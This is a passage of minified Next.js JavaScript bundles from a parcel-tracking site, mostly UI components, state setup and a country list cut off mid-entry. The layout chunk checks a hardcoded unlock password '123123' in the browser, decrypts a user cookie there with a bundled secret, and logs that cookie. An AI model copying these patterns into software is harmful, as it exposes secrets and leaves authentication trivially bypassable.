e?t=>{e.current=t}:e,o=function(e,t){return(0,r.useMemo)(()=>(function(e,t){let n=l(e),r=l(t);return e=>{n&&n(e),r&&r(e)}})(e,t),[e,t])}},74538:(e,t,n)=>{n.d(t,{Yc:()=>v});var r=n(62132),l=n(9033),o=n(77514),a=n(12115),s=n(23740),i=n(79128);let u=["onEnter","onEntering","onEntered","onExit","onExiting","onExited","addEndListener","children"];var c=n(95155);let f=["component"],d=a.forwardRef((e,t)=>{let{component:n}=e,l=function(e){let{onEnter:t,onEntering:n,onEntered:l,onExit:o,onExiting:s,onExited:c,addEndListener:f,children:d}=e,p=function(e,t){if(null==e)return{};var n={};for(var r in e)if(({}).hasOwnProperty.call(e,r)){if(t.indexOf(r)>=0)continue;n[r]=e[r]}return n}(e,u),v=(0,a.useRef)(null),m=(0,r.A)(v,(0,i.am)(d)),h=e=>t=>{e&&v.current&&e(v.current,t)},A=(0,a.useCallback)(h(t),[t]),E=(0,a.useCallback)(h(n),[n]),w=(0,a.useCallback)(h(l),[l]),y=(0,a.useCallback)(h(o),[o]),g=(0,a.useCallback)(h(s),[s]),b=(0,a.useCallback)(h(c),[c]),O=(0,a.useCallback)(h(f),[f]);return Object.assign({},p,{nodeRef:v},t&&{onEnter:A},n&&{onEntering:E},l&&{onEntered:w},o&&{onExit:y},s&&{onExiting:g},c&&{onExited:b},f&&{addEndListener:O},{children:"function"==typeof d?(e,t)=>d(e,Object.assign({},t,{ref:m})):(0,a.cloneElement)(d,{ref:m})})}(function(e,t){if(null==e)return{};var n={};for(var r in e)if(({}).hasOwnProperty.call(e,r)){if(t.indexOf(r)>=0)continue;n[r]=e[r]}return n}(e,f));return(0,c.jsx)(n,Object.assign({ref:t},l))});function p({children:e,in:t,onExited:n,onEntered:s,transition:u}){let[c,f]=(0,a.useState)(!t);t&&c&&f(!1);let d=function({in:e,onTransition:t}){let n=(0,a.useRef)(null),r=(0,a.useRef)(!0),s=(0,l.A)(t);return(0,o.A)(()=>{if(!n.current)return;let t=!1;return s({in:e,element:n.current,initial:r.current,isStale:()=>t}),()=>{t=!0}},[e,s]),(0,o.A)(()=>(r.current=!1,()=>{r.current=!0}),[]),n}({in:!!t,onTransition:e=>{Promise.resolve(u(e)).then(()=>{e.isStale()||(e.in?null==s||s(e.element,e.initial):(f(!0),null==n||n(e.element)))},t=>{throw e.in||f(!0),t})}}),p=(0,r.A)(d,(0,i.am)(e));return c&&!t?null:(0,a.cloneElement)(e,{ref:p})}function v(e,t,n){return e?(0,c.jsx)(d,Object.assign({},n,{component:e})):t?(0,c.jsx)(p,Object.assign({},n,{transition:t})):(0,c.jsx)(s.A,Object.assign({},n))}},98219:(e,t,n)=>{n.d(t,{A:()=>i});var r=n(82749),l=n(18576),o=n(12115),a=n(68918);let s=(e,t)=>l.A?null==e?(t||(0,r.A)()).body:("function"==typeof e&&(e=e()),e&&"current"in e&&(e=e.current),e&&("nodeType"in e||e.getBoundingClientRect))?e:null:null;function i(e,t){let n=(0,a.A)(),[r,l]=(0,o.useState)(()=>s(e,null==n?void 0:n.document));if(!r){let t=s(e);t&&l(t)}return(0,o.useEffect)(()=>{t&&r&&t(r)},[t,r]),(0,o.useEffect)(()=>{let t=s(e);t!==r&&l(t)},[e,r]),r}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://instantparcels.com/_next/static/chunks/2819-42ae96ddaefd1075.js
body_size: 819
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2819],{6655:(e,t,n)=>{n.d(t,{A:()=>r});let r=function(e,t,n,r){var o=r&&"boolean"!=typeof r?r.capture:r;e.removeEventListener(t,n,o),n.__once&&e.removeEventListener(t,n.__once,o)}},6782:(e,t,n)=>{n.d(t,{A:()=>i});var r=n(72212),o=n(6655);let i=function(e,t,n,i){return(0,r.Ay)(e,t,n,i),function(){(0,o.A)(e,t,n,i)}}},18576:(e,t,n)=>{n.d(t,{A:()=>r});let r=!!("undefined"!=typeof window&&window.document&&window.document.createElement)},38667:e=>{e.exports=function(e,t,n,r,o,i,u,a){if(!e){var c;if(void 0===t)c=Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var f=[n,r,o,i,u,a],v=0;(c=Error(t.replace(/%s/g,function(){return f[v++]}))).name="Invariant Violation"}throw c.framesToPop=1,c}}},53974:(e,t,n)=>{n.d(t,{A:()=>i});var r=n(12115);let o=e=>e&&"function"!=typeof e?t=>{e.current=t}:e,i=function(e,t){return(0,r.useMemo)(()=>(function(e,t){let n=o(e),r=o(t);return e=>{n&&n(e),r&&r(e)}})(e,t),[e,t])}},66651:(e,t,n)=>{n.d(t,{Zw:()=>f,iC:()=>c});var r=n(88945),o=n(67810),i=n(12115);function u(e){return"default"+e.charAt(0).toUpperCase()+e.substr(1)}function a(e){var t=function(e,t){if("object"!=typeof e||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=typeof r)return r;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==typeof t?t:String(t)}function c(e,t,n){var r=(0,i.useRef)(void 0!==e),o=(0,i.useState)(t),u=o[0],a=o[1],c=void 0!==e,f=r.current;return r.current=c,!c&&f&&u!==t&&a(t),[c?e:u,(0,i.useCallback)(function(e){for(var t=arguments.length,r=Array(t>1?t-1:0),o=1;o<t;o++)r[o-1]=arguments[o];n&&n.apply(void 0,[e].concat(r)),a(e)},[n])]}function f(e,t){return Object.keys(t).reduce(function(n,i){var f,v=n[u(i)],d=n[i],s=(0,o.A)(n,[u(i),i].map(a)),l=t[i],p=c(d,v,e[l]),m=p[0],w=p[1];return(0,r.A)({},s,((f={})[i]=m,f[l]=w,f))},e)}n(38667)},72212:(e,t,n)=>{n.d(t,{Ay:()=>a});var r=n(18576),o=!1,i=!1;try{var u={get passive(){return o=!0},get once(){return i=o=!0}};r.A&&(window.addEventListener("test",u,u),window.removeEventListener("test",u,!0))}catch(e){}let a=function(e,t,n,r){if(r&&"boolean"!=typeof r&&!i){var u=r.once,a=r.capture,c=n;!i&&u&&(c=n.__once||function e(r){this.removeEventListener(t,e,a),n.call(this,r)},n.__once=c),e.addEventListener(t,c,o?r:a)}e.addEventListener(t,n,r)}},82749:(e,t,n)=>{n.d(t,{A:()=>r});function r(e){return e&&e.ownerDocument||document}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://instantparcels.com/_next/static/chunks/9068-e2a47eaa658d1694.js
body_size: 2061
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9068],{12758:(e,t,a)=>{e.exports=a(19298)()},19298:(e,t,a)=>{"use strict";var r=a(53341);function l(){}function o(){}o.resetWarningCache=l,e.exports=function(){function e(e,t,a,l,o,s){if(s!==r){var n=Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw n.name="Invariant Violation",n}}function t(){return e}e.isRequired=e;var a={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:o,resetWarningCache:l};return a.PropTypes=a,a}},25839:e=>{"use strict";e.exports=function(){}},53341:e=>{"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},63365:(e,t,a)=>{"use strict";a.r(t),a.d(t,{default:()=>f,useCol:()=>c});var r=a(85203),l=a.n(r),o=a(12115),s=a(83935),n=a(95155);function c(e){let{as:t,bsPrefix:a,className:r,...o}=e;a=(0,s.oU)(a,"col");let n=(0,s.gy)(),c=(0,s.Jm)(),i=[],f=[];return n.forEach(e=>{let t,r,l,s=o[e];delete o[e],"object"==typeof s&&null!=s?{span:t,offset:r,order:l}=s:t=s;let n=e!==c?"-".concat(e):"";t&&i.push(!0===t?"".concat(a).concat(n):"".concat(a).concat(n,"-").concat(t)),null!=l&&f.push("order".concat(n,"-").concat(l)),null!=r&&f.push("offset".concat(n,"-").concat(r))}),[{...o,className:l()(r,...i,...f)},{as:t,bsPrefix:a,spans:i}]}let i=o.forwardRef((e,t)=>{let[{className:a,...r},{as:o="div",bsPrefix:s,spans:i}]=c(e);return(0,n.jsx)(o,{...r,ref:t,className:l()(a,!i.length&&s)})});i.displayName="Col";let f=i},79752:(e,t,a)=>{"use strict";a.d(t,{Tj:()=>l,jJ:()=>o,mf:()=>s});var r=a(12115);function l(e,t){let a=0;return r.Children.map(e,e=>r.isValidElement(e)?t(e,a++):e)}function o(e,t){let a=0;r.Children.forEach(e,e=>{r.isValidElement(e)&&t(e,a++)})}function s(e,t){return r.Children.toArray(e).some(e=>r.isValidElement(e)&&e.type===t)}},99068:(e,t,a)=>{"use strict";a.d(t,{A:()=>E});var r=a(85203),l=a.n(r),o=a(12758),s=a.n(o),n=a(12115),c=a(95155);let i={type:s().string,tooltip:s().bool,as:s().elementType},f=n.forwardRef((e,t)=>{let{as:a="div",className:r,type:o="valid",tooltip:s=!1,...n}=e;return(0,c.jsx)(a,{...n,ref:t,className:l()(r,"".concat(o,"-").concat(s?"tooltip":"feedback"))})});f.displayName="Feedback",f.propTypes=i;let d=n.createContext({});var p=a(83935);let m=n.forwardRef((e,t)=>{let{id:a,bsPrefix:r,className:o,type:s="checkbox",isValid:i=!1,isInvalid:f=!1,as:m="input",...u}=e,{controlId:h}=(0,n.useContext)(d);return r=(0,p.oU)(r,"form-check-input"),(0,c.jsx)(m,{...u,ref:t,type:s,id:a||h,className:l()(o,r,i&&"is-valid",f&&"is-invalid")})});m.displayName="FormCheckInput";let u=n.forwardRef((e,t)=>{let{bsPrefix:a,className:r,htmlFor:o,...s}=e,{controlId:i}=(0,n.useContext)(d);return a=(0,p.oU)(a,"form-check-label"),(0,c.jsx)("label",{...s,ref:t,htmlFor:o||i,className:l()(r,a)})});u.displayName="FormCheckLabel";var h=a(79752);let y=n.forwardRef((e,t)=>{let{id:a,bsPrefix:r,bsSwitchPrefix:o,inline:s=!1,reverse:i=!1,disabled:y=!1,isValid:x=!1,isInvalid:b=!1,feedbackTooltip:N=!1,feedback:j,feedbackType:v,className:g,style:w,title:C="",type:F="checkbox",label:R,children:k,as:T="input",...O}=e;r=(0,p.oU)(r,"form-check"),o=(0,p.oU)(o,"form-switch");let{controlId:U}=(0,n.useContext)(d),_=(0,n.useMemo)(()=>({controlId:a||U}),[U,a]),E=!k&&null!=R&&!1!==R||(0,h.mf)(k,u),I=(0,c.jsx)(m,{...O,type:"switch"===F?"checkbox":F,ref:t,isValid:x,isInvalid:b,disabled:y,as:T});return(0,c.jsx)(d.Provider,{value:_,children:(0,c.jsx)("div",{style:w,className:l()(g,E&&r,s&&"".concat(r,"-inline"),i&&"".concat(r,"-reverse"),"switch"===F&&o),children:k||(0,c.jsxs)(c.Fragment,{children:[I,E&&(0,c.jsx)(u,{title:C,children:R}),j&&(0,c.jsx)(f,{type:v,tooltip:N,children:j})]})})})});y.displayName="FormCheck";let x=Object.assign(y,{Input:m,Label:u});a(25839);let b=n.forwardRef((e,t)=>{let{bsPrefix:a,type:r,size:o,htmlSize:s,id:i,className:f,isValid:m=!1,isInvalid:u=!1,plaintext:h,readOnly:y,as:x="input",...b}=e,{controlId:N}=(0,n.useContext)(d);return a=(0,p.oU)(a,"form-control"),(0,c.jsx)(x,{...b,type:r,size:s,ref:t,readOnly:y,id:i||N,className:l()(f,h?"".concat(a,"-plaintext"):a,o&&"".concat(a,"-").concat(o),"color"===r&&"".concat(a,"-color"),m&&"is-valid",u&&"is-invalid")})});b.displayName="FormControl";let N=Object.assign(b,{Feedback:f}),j=n.forwardRef((e,t)=>{let{className:a,bsPrefix:r,as:o="div",...s}=e;return r=(0,p.oU)(r,"form-floating"),(0,c.jsx)(o,{ref:t,className:l()(a,r),...s})});j.displayName="FormFloating";let v=n.forwardRef((e,t)=>{let{controlId:a,as:r="div",...l}=e,o=(0,n.useMemo)(()=>({controlId:a}),[a]);return(0,c.jsx)(d.Provider,{value:o,children:(0,c.jsx)(r,{...l,ref:t})})});v.displayName="FormGroup";var g=a(63365);let w=n.forwardRef((e,t)=>{let{as:a="label",bsPrefix:r,column:o=!1,visuallyHidden:s=!1,className:i,htmlFor:f,...m}=e,{controlId:u}=(0,n.useContext)(d);r=(0,p.oU)(r,"form-label");let h="col-form-label";"string"==typeof o&&(h="".concat(h," ").concat(h,"-").concat(o));let y=l()(i,r,s&&"visually-hidden",o&&h);return(f=f||u,o)?(0,c.jsx)(g.default,{ref:t,as:"label",className:y,htmlFor:f,...m}):(0,c.jsx)(a,{ref:t,className:y,htmlFor:f,...m})});w.displayName="FormLabel";let C=n.forwardRef((e,t)=>{let{bsPrefix:a,className:r,id:o,...s}=e,{controlId:i}=(0,n.useContext)(d);return a=(0,p.oU)(a,"form-range"),(0,c.jsx)("input",{...s,type:"range",ref:t,className:l()(r,a),id:o||i})});C.displayName="FormRange";let F=n.forwardRef((e,t)=>{let{bsPrefix:a,size:r,htmlSize:o,className:s,isValid:i=!1,isInvalid:f=!1,id:m,...u}=e,{controlId:h}=(0,n.useContext)(d);return a=(0,p.oU)(a,"form-select"),(0,c.jsx)("select",{...u,size:o,ref:t,className:l()(s,a,r&&"".concat(a,"-").concat(r),i&&"is-valid",f&&"is-invalid"),id:m||h})});F.displayName="FormSelect";let R=n.forwardRef((e,t)=>{let{bsPrefix:a,className:r,as:o="small",muted:s,...n}=e;return a=(0,p.oU)(a,"form-text"),(0,c.jsx)(o,{...n,ref:t,className:l()(r,a,s&&"text-muted")})});R.displayName="FormText";let k=n.forwardRef((e,t)=>(0,c.jsx)(x,{...e,ref:t,type:"switch"}));k.displayName="Switch";let T=Object.assign(k,{Input:x.Input,Label:x.Label}),O=n.forwardRef((e,t)=>{let{bsPrefix:a,className:r,children:o,controlId:s,label:n,...i}=e;return a=(0,p.oU)(a,"form-floating"),(0,c.jsxs)(v,{ref:t,className:l()(r,a),controlId:s,...i,children:[o,(0,c.jsx)("label",{htmlFor:s,children:n})]})});O.displayName="FloatingLabel";let U={_ref:s().any,validated:s().bool,as:s().elementType},_=n.forwardRef((e,t)=>{let{className:a,validated:r,as:o="form",...s}=e;return(0,c.jsx)(o,{...s,ref:t,className:l()(a,r&&"was-validated")})});_.displayName="Form",_.propTypes=U;let E=Object.assign(_,{Group:v,Control:N,Floating:j,Check:x,Switch:T,Label:w,Text:R,Range:C,Select:F,FloatingLabel:O})}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://instantparcels.com/_next/static/chunks/app/%5Blang%5D/layout-62f50743981a8815.js
body_size: 1657
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5160],{4287:(e,t,n)=>{"use strict";n.d(t,{default:()=>s});var r=n(12115);function s(e){let{id:t="stylesheet",href:n}=e;return(0,r.useInsertionEffect)(()=>{let e=document.createElement("link");return e.rel="stylesheet",e.href=n,e.id=t,document.head.appendChild(e),()=>{let e=document.getElementById(t);e&&e.remove()}}),null}},9605:(e,t,n)=>{"use strict";n.d(t,{default:()=>c});var r=n(95155);n(12115);var s=n(66143),o=n(14948),l=n(65117),i=n(7656),a=n(20063);let d=new i.A;function c(){let e=(0,a.useRouter)();return console.log("--UnlockForm",{ENV:{APP_ENV:"production",NODE_ENV:"production"}}),(0,r.jsx)(s.lV,{onSubmit:t=>{(null==t?void 0:t.psw)==="123123"&&(d.set("screenLock",!0),e.refresh())},render:e=>{let{handleSubmit:t,...n}=e;return(0,r.jsx)("form",{onSubmit:t,className:"row",suppressHydrationWarning:!0,children:(0,r.jsxs)("div",{className:"d-flex justify-content-center align-items-center",children:[(0,r.jsx)(s.D0,{name:"psw",component:o.Input,type:"password"}),(0,r.jsx)(l.A,{type:"submit",children:"Submit"})]})})}})}},26922:(e,t,n)=>{"use strict";n.d(t,{default:()=>f});var r=n(95155);n(12115);var s=n(19100),o=n(57310);n(58473);var l=n(36578),i=n(21623),a=n(22211),d=n(7656),c=n(89449),u=n(31374),g=n.n(u);let p=!1;{let e=new d.A().get("connect._pu");p=!!e&&JSON.parse((0,c.decrypt)(e,g().jwtSecret))}let h={user:p,isAuthorised:!!(null==p?void 0:p._id)};console.log(">> REDUX USER",{userCookie:p});let y=(0,o.HY)({form:a.A,session:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:h,t=arguments.length>1?arguments[1]:void 0,{type:n,payload:r}=t;return e},settings:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;return"SET_GLOBAL_SETTING"===t.type?(console.log("SET_GLOBAL_SETTING",t.payload),{...e,[t.payload.name]:t.payload.value}):e},appModal:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"SHOW_APP_MODAL":let{componentName:n,title:r,componentProps:s,...o}=t.payload;return{status:!0,title:r,componentName:n,componentProps:s,...o};case"CLOSE_APP_MODAL":return{status:!1};default:return e}},tracking:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"SET_ORIGIN_POST_RESPONSE":return{...e,originPostResponse:t.payload};case"LOAD_TRACKING_RESPONSE":return{...e,...t.payload};default:return e}},trackingCodes:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=arguments.length>1?arguments[1]:void 0;return"LOAD_TRACKING_CODES"===t.type?t.payload:e},carriers:[]}),v=(0,o.y$)(y,(0,l.tY)((0,o.Tw)(i.A)));function f(e){let{children:t}=e;return(0,r.jsx)(s.Kq,{store:v,children:t})}},47396:(e,t,n)=>{"use strict";n.d(t,{default:()=>s});var r=n(95155);function s(){return(0,r.jsx)("script",{async:!0,"data-ad-client":"ca-pub-5829243590162112",src:"https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"})}n(12115),n(68321)},50477:()=>{},71627:(e,t,n)=>{"use strict";n.d(t,{default:()=>i});var r=n(95155);n(12115);var s=n(68321),o=n(31374),l=n.n(o);function i(){return(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(s.default,{strategy:"afterInteractive",async:!0,src:"https://www.googletagmanager.com/gtag/js?id=".concat(l().GOOGLE.AnalyticsID)}),(0,r.jsx)(s.default,{id:"google-analytics",strategy:"afterInteractive",dangerouslySetInnerHTML:{__html:"\n                window.dataLayer = window.dataLayer || [];\n                function gtag(){dataLayer.push(arguments);}\n                gtag('js', new Date());\n                gtag('config', '".concat(l().GOOGLE.AnalyticsID,"' );\n           ")}})]})}},81294:(e,t,n)=>{"use strict";n.d(t,{default:()=>o});var r=n(95155);n(12115);let s=(0,n(67909).default)(()=>n.e(2518).then(n.bind(n,62518)),{loadableGenerated:{webpack:()=>[62518]},ssr:!1});function o(){return(0,r.jsx)(s,{})}},88745:(e,t,n)=>{Promise.resolve().then(n.t.bind(n,16203,23)),Promise.resolve().then(n.bind(n,3809)),Promise.resolve().then(n.t.bind(n,41402,23)),Promise.resolve().then(n.bind(n,71627)),Promise.resolve().then(n.bind(n,26922)),Promise.resolve().then(n.bind(n,9605)),Promise.resolve().then(n.bind(n,4287)),Promise.resolve().then(n.bind(n,47396)),Promise.resolve().then(n.t.bind(n,88823,23)),Promise.resolve().then(n.t.bind(n,94692,23)),Promise.resolve().then(n.bind(n,81294))},88823:()=>{},89449:(e,t,n)=>{"use strict";let r=n(60316),s=n(66318).bold.red;e.exports={encrypt:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;return t?e||console.log(s("encrypt FN:Data is required")):console.log(s("encrypt FN:Secret is required")),"string"!=typeof e&&(e=JSON.stringify(e)),r.AES.encrypt(e,t).toString()},decrypt:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;return t?e||console.log(s("decrypt FN:Data is required")):console.log(s("decrypt FN:Secret is required")),r.AES.decrypt(e,t).toString(r.enc.Utf8)}}},94692:()=>{}},e=>{e.O(0,[5724,352,4020,5004,277,490,3791,9100,2819,9068,4879,4519,5855,3445,1543,8038,7592,2094,6318,6460,4948,8441,1255,7358],()=>e(e.s=88745)),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://instantparcels.com/_next/static/chunks/7085-0a4c13af75d67b07.js
body_size: 4180
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7085],{3809:(o,e,n)=>{n.d(e,{default:()=>i});var a=n(93791),c=n(95155);function i(o){let{locale:e,...n}=o;if(!e)throw Error(void 0);return(0,c.jsx)(a.Dk,{locale:e,...n})}},11755:o=>{o.exports=JSON.parse('[{"name":"Afghanistan","iso":"AF","country-code":"004"},{"name":"Aland Islands","iso":"AX","country-code":"248"},{"name":"Albania","iso":"AL","country-code":"008"},{"name":"Algeria","iso":"DZ","country-code":"012"},{"name":"American Samoa","iso":"AS","country-code":"016"},{"name":"Andorra","iso":"AD","country-code":"020"},{"name":"Angola","iso":"AO","country-code":"024"},{"name":"Anguilla","iso":"AI","country-code":"660"},{"name":"Antarctica","iso":"AQ","country-code":"010"},{"name":"Antigua and Barbuda","iso":"AG","country-code":"028"},{"name":"Argentina","iso":"AR","country-code":"032"},{"name":"Armenia","iso":"AM","country-code":"051"},{"name":"Aruba","iso":"AW","country-code":"533"},{"name":"Australia","iso":"AU","country-code":"036"},{"name":"Austria","iso":"AT","country-code":"040"},{"name":"Azerbaijan","iso":"AZ","country-code":"031"},{"name":"Bahamas","iso":"BS","country-code":"044"},{"name":"Bahrain","iso":"BH","country-code":"048"},{"name":"Bangladesh","iso":"BD","country-code":"050"},{"name":"Barbados","iso":"BB","country-code":"052"},{"name":"Belarus","iso":"BY","country-code":"112"},{"name":"Belgium","iso":"BE","country-code":"056"},{"name":"Belize","iso":"BZ","country-code":"084"},{"name":"Benin","iso":"BJ","country-code":"204"},{"name":"Bermuda","iso":"BM","country-code":"060"},{"name":"Bhutan","iso":"BT","country-code":"064"},{"name":"Bolivia","iso":"BO","country-code":"068"},{"name":"Bonaire, Sint Eustatius and Saba","iso":"BQ","country-code":"535"},{"name":"Bosnia and Herzegovina","iso":"BA","country-code":"070"},{"name":"Botswana","iso":"BW","country-code":"072"},{"name":"Bouvet Island","iso":"BV","country-code":"074"},{"name":"Brazil","iso":"BR","country-code":"076"},{"name":"British Indian Ocean Territory","iso":"IO","country-code":"086"},{"name":"Brunei Darussalam","iso":"BN","country-code":"096"},{"name":"Bulgaria","iso":"BG","country-code":"100"},{"name":"Burkina Faso","iso":"BF","country-code":"854"},{"name":"Burundi","iso":"BI","country-code":"108"},{"name":"Cabo Verde","iso":"CV","country-code":"132"},{"name":"Cambodia","iso":"KH","country-code":"116"},{"name":"Cameroon","iso":"CM","country-code":"120"},{"name":"Canada","iso":"CA","country-code":"124"},{"name":"Cayman Islands","iso":"KY","country-code":"136"},{"name":"Central African Republic","iso":"CF","country-code":"140"},{"name":"Chad","iso":"TD","country-code":"148"},{"name":"Chile","iso":"CL","country-code":"152"},{"name":"China","iso":"CN","country-code":"156"},{"name":"Christmas Island","iso":"CX","country-code":"162"},{"name":"Cocos (Keeling) Islands","iso":"CC","country-code":"166"},{"name":"Colombia","iso":"CO","country-code":"170"},{"name":"Comoros","iso":"KM","country-code":"174"},{"name":"Congo","iso":"CG","country-code":"178"},{"name":"Congo, Democratic Republic of the","iso":"CD","country-code":"180"},{"name":"Cook Islands","iso":"CK","country-code":"184"},{"name":"Costa Rica","iso":"CR","country-code":"188"},{"name":"C\xf4te d\'Ivoire","iso":"CI","country-code":"384"},{"name":"Croatia","iso":"HR","country-code":"191"},{"name":"Cuba","iso":"CU","country-code":"192"},{"name":"Cura\xe7ao","iso":"CW","country-code":"531"},{"name":"Cyprus","iso":"CY","country-code":"196"},{"name":"Czechia","iso":"CZ","country-code":"203"},{"name":"Denmark","iso":"DK","country-code":"208"},{"name":"Djibouti","iso":"DJ","country-code":"262"},{"name":"Dominica","iso":"DM","country-code":"212"},{"name":"Dominican Republic","iso":"DO","country-code":"214"},{"name":"Ecuador","iso":"EC","country-code":"218"},{"name":"Egypt","iso":"EG","country-code":"818"},{"name":"El Salvador","iso":"SV","country-code":"222"},{"name":"Equatorial Guinea","iso":"GQ","country-code":"226"},{"name":"Eritrea","iso":"ER","country-code":"232"},{"name":"Estonia","iso":"EE","country-code":"233"},{"name":"Eswatini","iso":"SZ","country-code":"748"},{"name":"Ethiopia","iso":"ET","country-code":"231"},{"name":"Falkland Islands (Malvinas)","iso":"FK","country-code":"238"},{"name":"Faroe Islands","iso":"FO","country-code":"234"},{"name":"Fiji","iso":"FJ","country-code":"242"},{"name":"Finland","iso":"FI","country-code":"246"},{"name":"France","iso":"FR","country-code":"250"},{"name":"French Guiana","iso":"GF","country-code":"254"},{"name":"French Polynesia","iso":"PF","country-code":"258"},{"name":"French Southern Territories","iso":"TF","country-code":"260"},{"name":"Gabon","iso":"GA","country-code":"266"},{"name":"Gambia","iso":"GM","country-code":"270"},{"name":"Georgia","iso":"GE","country-code":"268"},{"name":"Germany","iso":"DE","country-code":"276"},{"name":"Ghana","iso":"GH","country-code":"288"},{"name":"Gibraltar","iso":"GI","country-code":"292"},{"name":"Greece","iso":"GR","country-code":"300"},{"name":"Greenland","iso":"GL","country-code":"304"},{"name":"Grenada","iso":"GD","country-code":"308"},{"name":"Guadeloupe","iso":"GP","country-code":"312"},{"name":"Guam","iso":"GU","country-code":"316"},{"name":"Guatemala","iso":"GT","country-code":"320"},{"name":"Guernsey","iso":"GG","country-code":"831"},{"name":"Guinea","iso":"GN","country-code":"324"},{"name":"Guinea-Bissau","iso":"GW","country-code":"624"},{"name":"Guyana","iso":"GY","country-code":"328"},{"name":"Haiti","iso":"HT","country-code":"332"},{"name":"Heard Island and McDonald Islands","iso":"HM","country-code":"334"},{"name":"Holy See","iso":"VA","country-code":"336"},{"name":"Honduras","iso":"HN","country-code":"340"},{"name":"Hong Kong","iso":"HK","country-code":"344"},{"name":"Hungary","iso":"HU","country-code":"348"},{"name":"Iceland","iso":"IS","country-code":"352"},{"name":"India","iso":"IN","country-code":"356"},{"name":"Indonesia","iso":"ID","country-code":"360"},{"name":"Iran (Islamic Republic of)","iso":"IR","country-code":"364"},{"name":"Iraq","iso":"IQ","country-code":"368"},{"name":"Ireland","iso":"IE","country-code":"372"},{"name":"Isle of Man","iso":"IM","country-code":"833"},{"name":"Israel","iso":"IL","country-code":"376"},{"name":"Italy","iso":"IT","country-code":"380"},{"name":"Jamaica","iso":"JM","country-code":"388"},{"name":"Japan","iso":"JP","country-code":"392"},{"name":"Jersey","iso":"JE","country-code":"832"},{"name":"Jordan","iso":"JO","country-code":"400"},{"name":"Kazakhstan","iso":"KZ","country-code":"398"},{"name":"Kenya","iso":"KE","country-code":"404"},{"name":"Kiribati","iso":"KI","country-code":"296"},{"name":"Korea","iso":"KP","country-code":"408"},{"name":"Korea","iso":"KR","country-code":"410"},{"name":"Kuwait","iso":"KW","country-code":"414"},{"name":"Kyrgyzstan","iso":"KG","country-code":"417"},{"name":"Laos","iso":"LA","country-code":"418"},{"name":"Latvia","iso":"LV","country-code":"428"},{"name":"Lebanon","iso":"LB","country-code":"422"},{"name":"Lesotho","iso":"LS","country-code":"426"},{"name":"Liberia","iso":"LR","country-code":"430"},{"name":"Libya","iso":"LY","country-code":"434"},{"name":"Liechtenstein","iso":"LI","country-code":"438"},{"name":"Lithuania","iso":"LT","country-code":"440"},{"name":"Luxembourg","iso":"LU","country-code":"442"},{"name":"Macao","iso":"MO","country-code":"446"},{"name":"Madagascar","iso":"MG","country-code":"450"},{"name":"Malawi","iso":"MW","country-code":"454"},{"name":"Malaysia","iso":"MY","country-code":"458"},{"name":"Maldives","iso":"MV","country-code":"462"},{"name":"Mali","iso":"ML","country-code":"466"},{"name":"Malta","iso":"MT","country-code":"470"},{"name":"Marshall Islands","iso":"MH","country-code":"584"},{"name":"Martinique","iso":"MQ","country-code":"474"},{"name":"Mauritania","iso":"MR","country-code":"478"},{"name":"Mauritius","iso":"MU","country-code":"480"},{"name":"Mayotte","iso":"YT","country-code":"175"},{"name":"Mexico","iso":"MX","country-code":"484"},{"name":"Micronesia (Federated States of)","iso":"FM","country-code":"583"},{"name":"Moldova, Republic of","iso":"MD","country-code":"498"},{"name":"Monaco","iso":"MC","country-code":"492"},{"name":"Mongolia","iso":"MN","country-code":"496"},{"name":"Montenegro","iso":"ME","country-code":"499"},{"name":"Montserrat","iso":"MS","country-code":"500"},{"name":"Morocco","iso":"MA","country-code":"504"},{"name":"Mozambique","iso":"MZ","country-code":"508"},{"name":"Myanmar","iso":"MM","country-code":"104"},{"name":"Namibia","iso":"NA","country-code":"516"},{"name":"Nauru","iso":"NR","country-code":"520"},{"name":"Nepal","iso":"NP","country-code":"524"},{"name":"Netherlands","iso":"NL","country-code":"528"},{"name":"New Caledonia","iso":"NC","country-code":"540"},{"name":"New Zealand","iso":"NZ","country-code":"554"},{"name":"Nicaragua","iso":"NI","country-code":"558"},{"name":"Niger","iso":"NE","country-code":"562"},{"name":"Nigeria","iso":"NG","country-code":"566"},{"name":"Niue","iso":"NU","country-code":"570"},{"name":"Norfolk Island","iso":"NF","country-code":"574"},{"name":"North Macedonia","iso":"MK","country-code":"807"},{"name":"Northern Mariana 